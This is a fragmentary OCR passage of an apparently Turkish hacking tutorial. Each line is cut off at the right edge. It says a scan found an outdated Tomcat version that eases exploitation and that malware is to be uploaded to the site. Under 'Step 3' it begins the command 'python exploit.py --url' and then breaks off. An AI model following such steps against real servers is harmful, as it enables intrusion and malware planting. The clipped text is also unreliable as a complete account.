
alt="" width="400"><fig
</figure>

Tarama sonucundan anlıy
Tomcat’in düşük sürümün
zafiyetin daha sömürüle
kolaylaştırıyor. Yapılm
sitemize zararlı yazılı
*Adım 3 :*

```

python exploit.py --url 